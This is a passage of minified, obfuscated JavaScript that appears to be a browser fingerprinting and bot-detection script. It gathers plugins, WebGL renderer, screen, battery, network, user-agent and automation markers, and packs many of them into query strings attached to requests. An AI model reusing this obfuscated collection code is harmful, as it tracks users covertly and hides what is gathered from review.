ActiveXObject(a),r[J.On]=J.J,r[J.Fn]=J.J}catch(i){}});r[J.On]=r[J.On]||J.D,r[J.Fn]=r[J.Fn]||J.D}catch(a){}try{r[J.mu]=e[J.MF][J.qW]}catch(a){}try{r[J.zu]=e[J.MF][J.UW]}catch(a){}try{r[J.wu]=e[J.MF][J.Nu]}catch(a){}try{r[J.cu]=e[J.Du]}catch(a){}try{r[J.Au]=e[J.Tu]}catch(a){}try{r[J.uu]=e[J.Mu]}catch(a){}try{r[J.Lu]=e[J.nu]}catch(a){}try{r[J.Eu]=e[J.nO][J.CL][J.qu]}catch(a){}try{r[J.bu]=e[J.Jo]}catch(a){}try{r[J.Uu]=e[J.Bo]}catch(a){}try{r[J.aK]=e[J.Jk][J.cL][J.Tr]}catch(a){}try{r[J.Qu]=e[J.nO][J.EF][J.Ey]}catch(a){}try{r[J.Iu]=e[J.nO][J.Ju]}catch(a){}try{r[J.Bu]=!(navigator[J.iu]instanceof PluginArray)||navigator[J.iu][J.Tr]===J.D?J.D:J.J}catch(a){}try{r[J.Ed]=e[J.Aq]!==void J.D||e[J.Tq]!==void J.D?J.J:J.D}catch(a){}try{r[J.Su]=typeof navigator[J.Ou]==J.Ar?J.J:J.D}catch(a){}try{r[J.xG]=navigator[J.pn]!==void J.D?J.J:J.D}catch(a){}try{r[J.Vu]=window[J.sn]!==window[J.Jk]?J.J:J.D}catch(a){}try{r[J.lu]=J.DL in navigator?J.J:J.D}catch(a){}try{r[J.Xu]=navigator[J.DF]>J.J}catch(a){}try{r[J.Yu]=navigator[J.AL]||J.A}catch(a){}r[J.Og]=ai(),r[J.Fg]=ii();try{r[J.uK]=J.J}catch(a){}return r}function as(e){e[J.OC]&&requestAnimationFrame(ni)}function is(){Fr||(Fr=function(){nn=new Date()[J.dr]()},ee()[J.TA](J.ZT,Fr,J.pa(J.QA,!J.D)))}function Ct(e,t){try{var r=J.pa(J.DT,pr);t!=J.c&&t[J.uE]&&(r[J.ME]=t==J.c?void J.D:t[J.uE]),on>J.D&&e[J.Kb](J.uq)&&(r[J.LE]=new Date()[J.dr]()-on),Yn&&(r[J.nE]=Yn),Ya()&&(r[J.AT]=J.J),ei()&&(r[J.TT]=J.J);var n=ns(ee()),a=ri(),i=Object[J.sL](r)[J.rT](function(u){return[encodeURIComponent(u),encodeURIComponent(r[u])][J.jd](J.Oy)})[J.jd](J.YF),s=Object[J.sL](n)[J.rT](function(u){return[encodeURIComponent(u),encodeURIComponent(n[u])][J.jd](J.Oy)})[J.jd](J.YF),o=[a,i,s][J.yP](function(u){return u})[J.jd](J.YF);return[e,o][J.jd](e[J.xg](J.XF)>-J.J?J.YF:J.XF)}catch(u){return e}}function ea(e){e?(sr&&(clearTimeout(sr),sr=J.c),Ot=Ot>-J.J?Ot:new Date()[J.dr]()):sr=setTimeout(function(){Ot=-J.J},J.R)}function os(){on=new Date()[J.dr]()}(function(){window[J.Fu]=window[J.Fu]||J.pa(),window[J.Fu][J.TL]=function(e,t){for(var r,n=e[J.Tr],a=t^n,i=J.D;n>=J.la;)r=(J.HB&(r=J.DB&e[J.gM](i)|(J.DB&e[J.gM](++i))<<J.Hh|(J.DB&e[J.gM](++i))<<J.Mh|(J.DB&e[J.gM](++i))<<J.jh))*J.oJ+(((r>>>J.Mh)*J.oJ&J.HB)<<J.Mh),r^=r>>>J.jh,a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh)^(r=(J.HB&r)*J.oJ+(((r>>>J.Mh)*J.oJ&J.HB)<<J.Mh)),n-=J.la,++i;switch(n){case J.Z:a^=(J.DB&e[J.gM](i+J.Ba))<<J.Mh;case J.Ba:a^=(J.DB&e[J.gM](i+J.J))<<J.Hh;case J.J:a^=J.DB&e[J.gM](i),a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh)}return a^=a>>>J.ch,a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh),(a^=a>>>J.G)>>>J.D}}());var oi;(function(e){var t=function(b){return window[e[J.WH]](b)};function r(){if(Q(navigator[e[J.ZG]])!=e[J.zZ]&&e[J.rZ]in navigator[e[J.ZG]]){var E=!!navigator[e[J.ZG]][e[J.ei]],b=[e[J.XH],e[J.jH],e[J.sH],e[J.ah]];return navigator[e[J.ZG]][e[J.rZ]](b)[e[J.NZ]](function(g){var I=[];return g[e[J.jH]]&&I[e[J.th]]([e[J.oD],t(g[e[J.jH]][e[J.YD]]())]),g[e[J.sH]]&&I[e[J.th]]([e[J.FD],t(g[e[J.sH]])]),I[e[J.th]]([e[J.wc],t(E)]),g[e[J.XH]]&&I[e[J.th]]([e[J.ZD],t(g[e[J.XH]])]),g[e[J.ah]]&&I[e[J.th]]([e[J.gD],t(g[e[J.ah]])]),I})[e[J.xH]](function(){return Promise[e[J.If]]([])})}return Promise[e[J.If]]([])}var n=[],a=e[J.v];try{navigator[e[J.VR]]()[e[J.NZ]](function(E){a=E})}catch(E){}r()[e[J.NZ]](function(E){n=E});function i(){return e[J.kh](e[J.cR],e[J.AR])[e[J.OZ]](window[e[J.iZ]][e[J.LZ]])}var s=e[J.v],o=window;function u(){if(!s){var E=F();s=f(E)}return s}function c(){return n}function f(E){var b=e[J.vZ](e[J.XZ],E),g=e[J.vZ](e[J.jr],l,e[J.nf],m,e[J.HZ],y,e[J.xK],W,e[J.PK],C,e[J.rK],d,e[J.oK],v,e[J.FK],ae,e[J.ZK],j,e[J.gK],me,e[J.KK],oe,e[J.RK],h,e[J.hK],A,e[J.iK],R,e[J.zK],ge,e[J.NK],x,e[J.DK],re,e[J.TK],De,e[J.MK],Ee,e[J.nK],ye,e[J.qK],$,e[J.UK],O,e[J.IK],L,e[J.BK],D,e[J.VK],Pe,e[J.XK],ue,e[J.jK],Z,e[J.dK],_e,e[J.vG],le,e[J.WG],vW),I;for(I in g)if(g[e[J.gG]](I))try{b[I]=g[I]()}catch(q){}return b}function l(){return e[J.ry]}function v(){return Q(navigator[e[J.GG]])==e[J.ay]}function d(){return e[J.Vf]in navigator}function y(){return window[e[J.yk]]!==window[e[J.qf]]}function m(){return navigator[e[J.uZ]]!==void e[J.PZ]}function W(){return o[e[J.HG]]!==void e[J.PZ]||o[e[J.eG]]!==void e[J.PZ]}function L(){return navigator[e[J.gk]]>e[J.ry]}function C(){if(!(navigator[e[J.dy]]instanceof PluginArray)||navigator[e[J.dy]][e[J.pr]]===e[J.PZ])return!e[J.PZ];var E=e[J.PZ];for(var b in navigator[e[J.dy]])if(navigator[e[J.dy]][e[J.gG]](b)){var g=navigator[e[J.dy]][b];g instanceof Plugin&&g[e[J.Je]]&&E++}return E===e[J.PZ]}function h(){return o[e[J.WZ]]}function oe(){return o[e[J.xk]]}function ae(){return o[e[J.xZ]][e[J.IZ]]||-e[J.ry]}function j(){return o[e[J.xZ]][e[J.jZ]]||-e[J.ry]}function A(){return o[e[J.sZ]]||-e[J.ry]}function R(){return o[e[J.oy]]||-e[J.ry]}function x(){return o[e[J.gZ]]||-e[J.ry]}function re(){return o[e[J.ty]]||-e[J.ry]}function Ee(){return o[e[J.xZ]][e[J.Pf]]}function ge(){return o[e[J.dd]][e[J.Uf]][e[J.yZ]]}function De(){return o[e[J.DZ]][e[J.pr]]}function me(){return o[e[J.dd]][e[J.SZ]][e[J.ky]]}function $(){return o[e[J.dd]][e[J.UZ]]}function ye(){return o[e[J.iZ]][e[J.Kk]]}function D(){try{return Intl[e[J.Wm]]()[e[J.xh]]()[e[J.TR]]}catch(E){return e[J.fZ]}}function Pe(){try{return new Date()[e[J.PH]]()}catch(E){return-e[J.ry]}}function _e(){return a?a[e[J.Yf]]:e[J.PZ]}function le(){return a?a[e[J.EZ]]:!e[J.ry]}function _(){try{e[J.v][e[J.PZ]]()}catch(E){try{return E[e[J.Fz]][e[J.bm]](e[J.wm])>-e[J.ry]}catch(b){return!e[J.ry]}}return!e[J.ry]}function O(){var E=document[e[J.MR]](e[J.mG]),b=E[e[J.rH]](e[J.XR])||E[e[J.rH]](e[J.jR]);if(!b)return e[J.fZ];var g=b[e[J.nR]](e[J.wG]);return g?String(b[e[J.oH]](g[e[J.bH]])):e[J.fZ]}function F(){var E=navigator[e[J.LZ]]||e[J.fZ],b=!E,g=e[J.kh](e[J.QH],e[J.AR])[e[J.OZ]](E),I=e[J.kh](e[J.JH],e[J.AR])[e[J.OZ]](E),q=e[J.kh](e[J.SH],e[J.AR])[e[J.OZ]](E),z=!!navigator[e[J.Vf]],T=!!(window[e[J.HG]]||window[e[J.eG]]||_()),G=!window[e[J.qR]],V=!e[J.ry];try{V=C()}catch(Be){}var Y=b||g||z||T||(I||q)&&G&&!i()||I&&V&&!i();return Y?e[J.pf]:e[J.ry]}function Z(){try{var E=-e[J.ry];if(window[e[J.UR]]){var b=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(b&&b[e[J.pr]]>e[J.PZ]){var g=b[e[J.PZ]];g&&(E=g[e[J.ez]])}}return E}catch(I){return-e[J.pf]}}function ue(){var E=e[J.vZ](e[J.xG],e[J.ry],e[J.PG],e[J.pf],e[J.rG],e[J.oG],e[J.OG],e[J.fG]);try{var b=-e[J.ry];if(window[e[J.UR]]){var g=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(g&&g[e[J.pr]]>e[J.PZ]){var I=g[e[J.PZ]];I&&(b=E[I[e[J.cc]]]||e[J.PN],b=b-e[J.ry])}}return b}catch(q){return-e[J.pf]}}function vW(){return o[e[J.dd]][e[J.Zk]]!==e[J.hZ]}var ie=function(){return e[J.vZ](e[J.IR],u(),e[J.BR],c())},U=ie,K=e[J.wF],X=[];(function(){function E(k){k[e[J.FH]]=e[J.mi],k[e[J.ZH]]=e[J.mi];var te=document[e[J.MR]](e[J.mG]),S=te[e[J.rH]](e[J.XR])||te[e[J.rH]](e[J.jR])||te[e[J.rH]](e[J.Wz])||te[e[J.rH]](e[J.Am]);if(te=e[J.v],!S)return k;var w=S[e[J.nR]](e[J.wG]);if(!w)return k;var M=S[e[J.oH]](w[e[J.bH]]),ce=S[e[J.oH]](w[e[J.um]]);return k[e[J.FH]]=M?M[e[J.Zz]]():void e[J.PZ],k[e[J.ZH]]=ce?ce[e[J.Zz]]():void e[J.PZ],k}E[e[J.sR]]=[e[J.FH],e[J.ZH]];function b(k){k[e[J.cG]]=-e[J.pf];var te=document[e[J.MR]](e[J.mG]),S=te[e[J.rH]](e[J.XR])||te[e[J.rH]](e[J.jR])||te[e[J.rH]](e[J.Wz])||te[e[J.rH]](e[J.Am]);if(te=e[J.v],!S)return k;var w=S[e[J.nR]](e[J.wG]);if(!w)return k;var M,ce;for(M=performance[e[J.Ee]](),ce=e[J.PZ];performance[e[J.Ee]]()-M<=e[J.Ph];)S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),ce+=e[J.eh];return M=performance[e[J.Ee]]()-M,k[e[J.cG]]=Math[e[J.Qm]](ce/M),k}b[e[J.sR]]=e[J.cG];function g(k){return k[e[J.AG]]=new Date()[e[J.PH]](),k}g[e[J.sR]]=e[J.AG];function I(k){return k[e[J.hK]]=window[e[J.sZ]],k[e[J.iK]]=window[e[J.oy]],k[e[J.NK]]=window[e[J.gZ]],k[e[J.DK]]=window[e[J.ty]],k[e[J.RK]]=window[e[J.WZ]],k[e[J.KK]]=window[e[J.xk]],k[e[J.HZ]]=window[e[J.yk]]!==window[e[J.qf]]?e[J.ry]:e[J.PZ],k[e[J.TK]]=window[e[J.qf]]&&window[e[J.qf]][e[J.DZ]]?window[e[J.qf]][e[J.DZ]][e[J.pr]]:e[J.PZ],window[e[J.xZ]]!==void e[J.PZ]&&(k[e[J.MK]]=window[e[J.xZ]][e[J.Pf]],k[e[J.ZK]]=window[e[J.xZ]][e[J.jZ]],k[e[J.FK]]=window[e[J.xZ]][e[J.IZ]],k[e[J.gH]]=window[e[J.xZ]][e[J.mz]]),window[e[J.Uf]]!==void e[J.PZ]&&(k[e[J.zK]]=window[e[J.Uf]][e[J.yZ]],k[e[J.GH]]=window[e[J.Uf]][e[J.wz]]),k}I[e[J.sR]]=[e[J.hK],e[J.iK],e[J.NK],e[J.DK],e[J.RK],e[J.KK],e[J.HZ],e[J.TK],e[J.MK],e[J.ZK],e[J.FK],e[J.gH],e[J.zK],e[J.GH]];function q(k){if(!(e[J.Se]in window))return k[e[J.uG]]=e[J.PZ],k;var te=navigator[e[J.gk]],S=navigator[e[J.gm]]!==void e[J.PZ]?navigator[e[J.gm]]:e[J.PZ];return k[e[J.uG]]=te+S>e[J.PZ]?e[J.ry]:e[J.PZ],k}q[e[J.sR]]=e[J.uG];function z(k){return k[e[J.LG]]=navigator[e[J.LZ]],k}z[e[J.sR]]=e[J.LG];function T(k){if(!(e[J.le]in window))return k[e[J.PK]]=e[J.v],k[e[J.HH]]=e[J.v],k;for(var te=navigator[e[J.dy]]||[],S=!(te instanceof PluginArray)||te[e[J.pr]]===e[J.PZ]?e[J.PZ]:e[J.ry],w=e[J.fZ],M=e[J.PZ];M<te[e[J.pr]];M++){var ce=te[M][e[J.xz]];w=e[J.fZ][e[J.be]](w)[e[J.be]](ce,e[J.WN])[e[J.be]](te[M]instanceof Plugin?e[J.cz]:e[J.Az],e[J.wi])}return k[e[J.PK]]=S,k[e[J.HH]]=w,k}T[e[J.sR]]=[e[J.PK],e[J.HH]];function G(k){k[e[J.EG]]=navigator[e[J.dy]][e[J.Pz]](function(te){return te[e[J.Je]]})[e[J.Ch]](e[J.wi])}G[e[J.sR]]=e[J.EG];function V(){return e[J.kh](e[J.cR],e[J.AR])[e[J.OZ]](window[e[J.iZ]][e[J.LZ]])}function Y(){try{e[J.v][e[J.PZ]]()}catch(k){try{return k[e[J.Fz]]&&k[e[J.Fz]][e[J.bm]](e[J.wm])>-e[J.ry]}catch(te){return!e[J.ry]}}return!e[J.ry]}function Be(k){var te=e[J.ry],S=e[J.pf],w=navigator[e[J.LZ]]||e[J.fZ],M=!w,ce=e[J.kh](e[J.QH],e[J.AR])[e[J.OZ]](w),Ie=e[J.kh](e[J.JH],e[J.AR])[e[J.OZ]](w),qe=e[J.kh](e[J.SH],e[J.AR])[e[J.OZ]](w),Ne=!!navigator[e[J.Vf]],Ge=!!(window[e[J.HG]]||window[e[J.eG]]||Y()),Ve=!window[e[J.qR]],We=!k[e[J.PK]],xe=M||ce||Ne||Ge||(Ie||qe)&&Ve&&!V()||Ie&&We&&!V();return k[e[J.XZ]]=xe?S:te,k}Be[e[J.sR]]=e[J.XZ],X[e[J.th]](e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],g,e[J.oG],I,e[J.fG],q,e[J.Ph],z,e[J.yh],T,e[J.Kh],G,e[J.Rh],Be))}(),function(){function E(p){return p[e[J.bG]]=window[e[J.bG]]!==void e[J.PZ]&&window[e[J.bG]][e[J.pr]]>e[J.PZ]?window[e[J.bG]]:e[J.v],p}E[e[J.sR]]=e[J.bG];function b(p){return p[e[J.qK]]=document[e[J.UZ]],p}b[e[J.sR]]=e[J.qK];function g(p){return p[e[J.gK]]=document[e[J.SZ]][e[J.ky]],p}g[e[J.sR]]=e[J.gK];function I(p){return p[e[J.nf]]=navigator!==void e[J.PZ]&&navigator[e[J.uZ]]!==void e[J.PZ]?e[J.ry]:e[J.PZ],p}I[e[J.sR]]=e[J.nf];function q(p){return p[e[J.QG]]=e[J.Jm]in window?Intl[e[J.Wm]]()[e[J.xh]]()[e[J.TR]]:e[J.v],p}q[e[J.sR]]=e[J.QG];function z(p){return p[e[J.oK]]=Q(navigator[e[J.GG]])==e[J.ay]?e[J.ry]:e[J.PZ],p}z[e[J.sR]]=e[J.oK];function T(p){return p[e[J.JG]]=navigator[e[J.jH]],p}T[e[J.sR]]=e[J.JG];function G(p){return p[e[J.xK]]=window[e[J.HG]]!==void e[J.PZ]||window[e[J.rw]]!==void e[J.PZ]?e[J.ry]:e[J.PZ],p}G[e[J.sR]]=e[J.xK];function V(p){return p[e[J.SG]]=e[J.SG]in window?window[e[J.SG]][e[J.Zz]]()[e[J.pr]]:e[J.PZ],p}V[e[J.sR]]=e[J.SG];function Y(p){return navigator[e[J.Sm]]!==void e[J.PZ]?Q(navigator[e[J.Sm]])==e[J.lm]?p[e[J.lG]]=navigator[e[J.Sm]]:p[e[J.lG]]=-e[J.pf]:p[e[J.lG]]=-e[J.ry],p}Y[e[J.sR]]=e[J.lG];function Be(p){return p[e[J.YG]]=navigator[e[J.Ym]]!==void e[J.PZ]?navigator[e[J.Ym]]:-e[J.ry],Q(p[e[J.YG]])==e[J.LH]&&(p[e[J.YG]]=-e[J.pf]),p}Be[e[J.sR]]=e[J.YG];function k(p){return p[e[J.pG]]=navigator[e[J.gz]]!==void e[J.PZ]&&navigator[e[J.gz]][e[J.pG]]!==void e[J.PZ]?navigator[e[J.gz]][e[J.pG]]:-e[J.ry],p}k[e[J.sR]]=e[J.pG];function te(p){return p[e[J.vR]]=e[J.qR]in window?e[J.ry]:e[J.PZ],p}te[e[J.sR]]=e[J.vR];function S(p){var P=e[J.Vf]in navigator;return p[e[J.rK]]=P?e[J.ry]:e[J.PZ],p[e[J.eH]]=P?navigator[e[J.Vf]]:e[J.v],p}S[e[J.sR]]=[e[J.rK],e[J.eH]];function w(p){return p[e[J.WR]]=navigator[e[J.WR]]!==void e[J.PZ]?navigator[e[J.WR]]:e[J.v],p}w[e[J.sR]]=e[J.WR];function M(p){return p[e[J.hZ]]=e[J.v],document[e[J.hZ]]!==void e[J.PZ]&&(p[e[J.hZ]]=document[e[J.hZ]]),document[e[J.Zk]]===e[J.hZ]&&(p[e[J.hZ]]=!e[J.PZ]),p}M[e[J.sR]]=e[J.hZ];function ce(p){return p[e[J.xR]]=Object[e[J.pi]](window)[e[J.bm]](e[J.qR]),p}ce[e[J.sR]]=e[J.xR];function Ie(p){return p[e[J.PR]]=Object[e[J.pi]](window)[e[J.pr]],p}Ie[e[J.sR]]=e[J.PR];function qe(p){return p[e[J.rR]]=window[e[J.xZ]]!==void e[J.PZ]&&window[e[J.xZ]][e[J.pm]]!==void e[J.PZ]?window[e[J.xZ]][e[J.pm]]:e[J.v],p}qe[e[J.sR]]=e[J.rR];function Ne(p){return p[e[J.oR]]=navigator[e[J.oR]]!==void e[J.PZ]?navigator[e[J.oR]]:e[J.v],p}Ne[e[J.sR]]=e[J.oR];function Ge(p){if(navigator[e[J.Ye]]&&Q(navigator[e[J.Ye]])==e[J.ay])try{var P=navigator[e[J.Ye]]();P instanceof Array?p[e[J.FR]]=P[e[J.rc]](function(H){return H})[e[J.pr]]:p[e[J.FR]]=e[J.PZ]}catch(H){p[e[J.FR]]=e[J.PZ]}else p[e[J.FR]]=e[J.PZ];return p}Ge[e[J.sR]]=e[J.FR];function Ve(p){return p[e[J.mH]]=navigator[e[J.Kk]]!==void e[J.PZ]?navigator[e[J.Kk]]:e[J.fZ],p[e[J.wH]]=navigator[e[J.ow]]!==void e[J.PZ]&&navigator[e[J.ow]]instanceof Array?navigator[e[J.ow]][e[J.Ch]](e[J.rz]):e[J.fZ],p}Ve[e[J.sR]]=[e[J.mH],e[J.wH]];function We(p){var P=[e[J.xm],e[J.Pm],e[J.rm]],H=function(wt){return window[e[J.vc]](e[J.Ac][e[J.be]](wt,e[J.mc]))[e[J.uz]]};p[e[J.ZR]]=e[J.fZ];for(var ze=e[J.PZ];ze<P[e[J.pr]];ze++)if(H(P[ze]))return p[e[J.ZR]]=P[ze],p;return p}We[e[J.sR]]=e[J.ZR];function xe(p){var P=[];try{for(var H=e[J.PZ];H<window[e[J.SZ]][e[J.Gz]][e[J.pr]];H++)P[e[J.th]](window[e[J.SZ]][e[J.Gz]][H]);p[e[J.gR]]=P[e[J.Zz]]()}catch(ze){p[e[J.gR]]=e[J.fZ]}return p}xe[e[J.sR]]=e[J.gR];function ot(p){if(!window[e[J.qR]]||!window[e[J.qR]][e[J.GR]])return p;var P=e[J.vZ](),H=window[e[J.qR]][e[J.GR]]();return H[e[J.Hm]]===window[e[J.qR]][e[J.GR]]()[e[J.Hm]]?P[e[J.vz]]=e[J.ry]:P[e[J.vz]]=e[J.PZ],P[e[J.Gm]]=H[e[J.Gm]]%e[J.ry]===e[J.PZ]?H[e[J.Gm]]:-e[J.ry],P[e[J.Hm]]=H[e[J.Hm]],P[e[J.em]]=H[e[J.em]]%e[J.ry]===e[J.PZ]?H[e[J.em]]:-e[J.ry],P[e[J.mm]]=H[e[J.mm]],p[e[J.GR]]=P,p}ot[e[J.sR]]=e[J.GR];function _t(p){if(!window[e[J.qR]]||!window[e[J.qR]][e[J.om]])p[e[J.HR]]=e[J.vZ]();else{var P=e[J.vZ](),H=window[e[J.qR]][e[J.om]]();P[e[J.Lz]]=H[e[J.Lz]],P[e[J.Ez]]=H[e[J.Ez]],P[e[J.bz]]=H[e[J.bz]],P[e[J.Qz]]=H[e[J.Qz]],P[e[J.Jz]]=H[e[J.Jz]],P[e[J.Sz]]=H[e[J.Sz]],P[e[J.lz]]=H[e[J.lz]],P[e[J.Yz]]=H[e[J.Yz]],P[e[J.pz]]=H[e[J.pz]],P[e[J.vw]]=H[e[J.vw]],P[e[J.Ww]]=H[e[J.Ww]],P[e[J.xw]]=H[e[J.xw]],P[e[J.Pw]]=H[e[J.Pw]],p[e[J.HR]]=P}return p}_t[e[J.sR]]=e[J.HR];function mt(p){return p[e[J.jr]]=e[J.ry],p}mt[e[J.sR]]=e[J.jr];function yt(p){var P=e[J.vZ](e[J.xG],e[J.ry],e[J.PG],e[J.pf],e[J.rG],e[J.oG],e[J.OG],e[J.fG]);try{var H=-e[J.ry];if(window[e[J.UR]]){var ze=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(ze&&ze[e[J.pr]]>e[J.PZ]){var ut=ze[e[J.PZ]];ut&&ut[e[J.cc]]&&(H=P[ut[e[J.cc]]]||e[J.PN],H=H-e[J.ry])}}p[e[J.XK]]=H}catch(wt){p[e[J.XK]]=-e[J.pf]}return p}yt[e[J.sR]]=e[J.XK];function bt(p){try{var P=-e[J.ry];if(window[e[J.UR]]){var H=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(H&&H[e[J.pr]]>e[J.PZ]){var ze=H[e[J.PZ]];ze&&ze[e[J.ez]]!==void e[J.PZ]&&(P=ze[e[J.ez]])}}p[e[J.jK]]=P}catch(ut){p[e[J.jK]]=-e[J.pf]}return p}bt[e[J.sR]]=e[J.jK],X[e[J.th]](e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],g,e[J.oG],I,e[J.fG],q,e[J.Ph],z,e[J.yh],T,e[J.Kh],G,e[J.Rh],V,e[J.Dd],Y,e[J.eh],Be,e[J.ih],k,e[J.zh],te,e[J.Nh],S,e[J.Dh],w,e[J.Th],M,e[J.uh],ce,e[J.Lh],Ie,e[J.Eh],qe,e[J.bh],Ne,e[J.Qh],Ge,e[J.Jh],Ve,e[J.Sh],We,e[J.lh],xe,e[J.Yh],ot,e[J.ph],_t,e[J.ve],mt,e[J.We],yt,e[J.xe],bt))}(),function(){function E(g){for(var I=e[J.PZ],q=e[J.PZ];q<g[e[J.pr]];q++)g[q]&&(I+=e[J.ry]);return I}function b(g){var I=E([e[J.Fw]in window,e[J.Zw]in window,e[J.gw]in window,e[J.gm]in navigator,e[J.Gw]in navigator])>=e[J.fG],q=E([e[J.rN]in window,e[J.oN]in window,e[J.FN]in navigator,e[J.ZN]in navigator])>=e[J.oG]&&!I,z=E([e[J.Hw]in navigator,e[J.ew]in navigator,navigator[e[J.oR]][e[J.bm]](e[J.Wc])===e[J.PZ],e[J.mw]in window,e[J.ww]in window,e[J.cw]in window,e[J.Aw]in window])>=e[J.Ph],T=E([e[J.uw]in window,e[J.Lw]in window,e[J.Ew]in window,navigator[e[J.oR]][e[J.bm]](e[J.xc])===e[J.PZ],e[J.bw]in navigator,e[J.Qw]in window])>=e[J.fG],G=E([e[J.gN]in window,!(e[J.oc]in window),!(e[J.Fc]in window),!(e[J.Zc]in navigator)])>=e[J.oG]&&T,V=E([e[J.Jw]in navigator,e[J.uc]in document[e[J.Uf]]!==void e[J.PZ]&&document[e[J.Uf]][e[J.GN]]!==void e[J.PZ]?document[e[J.Uf]][e[J.GN]]:e[J.vZ](),e[J.Sw]in window,e[J.lw]in window,e[J.Yw]in window,e[J.pw]in window])>=e[J.fG],Y=E([!(e[J.gc]in window),e[J.HN]in window,String(window[e[J.Jm]])===e[J.eN],String(window[e[J.Qc]])===e[J.mN]])>=e[J.oG]&&z,Be=E([e[J.wN]in window,e[J.cN]in window,e[J.AN]in window,e[J.uN]in window])>=e[J.oG]&&T,k=z&&V&&E([e[J.LN]in window,e[J.EN]in window,z&&e[J.Gc]in window,V&&e[J.kh](e[J.wD],e[J.AR])[e[J.OZ]](navigator[e[J.Jc]])])>=e[J.pf],te=z&&E([window[e[J.qR]]!==void e[J.PZ],window[e[J.qR]]!==void e[J.PZ]&&window[e[J.qR]][e[J.Lc]]!==void e[J.PZ],window[e[J.qR]]!==void e[J.PZ]&&window[e[J.qR]][e[J.Lc]]!==void e[J.PZ]&&Q(window[e[J.qR]][e[J.Lc]])==e[J.ay]])>=e[J.pf];g[e[J.cH]]=e[J.vZ](e[J.pe],k,e[J.vi],I,e[J.Wi],Y,e[J.xi],z,e[J.Pi],q,e[J.ri],V,e[J.oi],T,e[J.Fi],Be,e[J.Zi],G,e[J.gi],te)}b[e[J.sR]]=e[J.cH],X[e[J.th]](e[J.vZ](e[J.PZ],b))}(),function(){function E(b){var g=function(){function z(T){try{var G=[];for(var V in T)G[e[J.th]](V[e[J.PZ]]);return G[e[J.Ch]](e[J.fZ])}catch(Y){return e[J.fZ]}}return[z(window[e[J.cD]]),z(document),z(navigator),z(document[e[J.Uf]][e[J.GN]])][e[J.Ch]](e[J.fZ])};if(window[e[J.Gi]]&&Q(window[e[J.Gi]][e[J.Lm]])==e[J.ay]){var I=window[e[J.Gi]][e[J.Lm]](g(),e[J.Hz]);b[e[J.AH]]=I?I[e[J.Zz]]():e[J.fZ]}}E[e[J.sR]]=e[J.AH],X[e[J.th]](e[J.vZ](e[J.PZ],E))}());var ve=e[J.v];(function(){function E(){return new Promise(function(z){try{var T=document[e[J.MR]](e[J.GD]);T[e[J.AD]](e[J.HD],e[J.eD]),T[e[J.GN]][e[J.uD]]=e[J.Sc],T[e[J.GN]][e[J.qf]]=e[J.lc],T[e[J.GN]][e[J.LD]]=e[J.lc],T[e[J.GN]][e[J.ED]]=e[J.Xc],T[e[J.GN]][e[J.IZ]]=e[J.jc],T[e[J.GN]][e[J.jZ]]=e[J.jc],T[e[J.GN]][e[J.bD]]=e[J.sc];var G=document[e[J.QD]](e[J.mD]);G[e[J.Ec]](T);var V=new IntersectionObserver(function(Y){Y[e[J.lD]](function(Be){Be[e[J.GA]]?(T[e[J.eA]](),V[e[J.mA]](),z(e[J.vZ](e[J.eR],e[J.PZ]))):(T[e[J.eA]](),V[e[J.mA]](),z(e[J.vZ](e[J.eR],e[J.ry])))})});V[e[J.bc]](T)}catch(Y){z(e[J.vZ]())}})}E[e[J.sR]]=e[J.eR];function b(){return new Promise(function(z){var T=e[J.vZ](e[J.bN],e[J.PZ],e[J.EZ],e[J.PZ],e[J.QN],e[J.PZ],e[J.JN],e[J.PZ],e[J.Yf],e[J.PZ]);navigator[e[J.VR]]?navigator[e[J.VR]]()[e[J.NZ]](function(G){T[e[J.bN]]=e[J.ry],T[e[J.EZ]]=G[e[J.EZ]]?e[J.ry]:e[J.PZ],T[e[J.QN]]=G[e[J.PA]],T[e[J.JN]]=G[e[J.rA]],T[e[J.Yf]]=G[e[J.Yf]],z(e[J.vZ](e[J.mR],T))})[e[J.xH]](function(){z(e[J.vZ](e[J.mR],T))}):z(e[J.vZ](e[J.mR],T))})}b[e[J.sR]]=e[J.mR];var g=function(T){return window[e[J.WH]](T)};function I(){return new Promise(function(z){if(Q(navigator[e[J.ZG]])!=e[J.zZ]&&e[J.rZ]in navigator[e[J.ZG]]){var T=!!navigator[e[J.ZG]][e[J.ei]],G=[e[J.XH],e[J.jH],e[J.sH],e[J.ah]];return navigator[e[J.ZG]][e[J.rZ]](G)[e[J.NZ]](function(V){var Y=e[J.vZ]();V[e[J.jH]]&&(Y[e[J.oD]]=g(V[e[J.jH]][e[J.YD]]())),V[e[J.sH]]&&(Y[e[J.FD]]=g(V[e[J.sH]])),Y[e[J.wc]]=g(T),V[e[J.XH]]&&(Y[e[J.ZD]]=g(V[e[J.XH]])),V[e[J.ah]]&&(Y[e[J.gD]]=g(V[e[J.ah]])),z(e[J.vZ](e[J.wR],Y))})[e[J.xH]](function(){z(e[J.vZ](e[J.wR],e[J.vZ]()))})}z(e[J.vZ](e[J.wR],e[J.vZ]()))})}I[e[J.sR]]=e[J.wR];function q(){return new Promise(function(z){var T=e[J.vZ](e[J.SN],!e[J.ry],e[J.lN],!e[J.ry],e[J.YN],e[J.v]);if(!(e[J.xN]in navigator)){T[e[J.YN]]=e[J.aD],z(e[J.vZ](e[J.uH],T));return}if(T[e[J.SN]]=!e[J.PZ],!(e[J.Hc]in navigator[e[J.xN]])){T[e[J.YN]]=e[J.kD],z(e[J.vZ](e[J.uH],T));return}navigator[e[J.xN]][e[J.Hc]]()[e[J.NZ]](function(G){T[e[J.lN]]=G,z(e[J.vZ](e[J.uH],T))})[e[J.xH]](function(G){var 